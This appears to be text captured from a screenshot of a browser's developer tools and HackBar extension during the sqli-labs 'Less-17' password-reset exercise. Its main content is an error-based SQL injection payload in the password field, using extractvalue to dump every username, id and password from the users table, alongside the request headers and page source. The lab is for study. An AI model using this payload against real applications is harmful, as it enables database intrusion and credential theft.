 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
You can't specify target table 'users' for update in FROM clause
SUCCESSFULLY
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
Referer: http://124.70.99.199:3456/Less-17/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tkdoq06g5k9kjfsm3lduk6dj02; security=impossible
passwd=1' and extractvalue(1,concat('1',(select
group_concat(username,'/**/',id,'/**/',password) from users)))--
+&submit=Submit&uname=admin
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/T
R/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-17 Update Query- Error based - String</title>